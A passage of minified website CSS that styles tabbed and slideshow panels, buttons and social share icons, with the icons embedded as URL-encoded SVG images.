50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 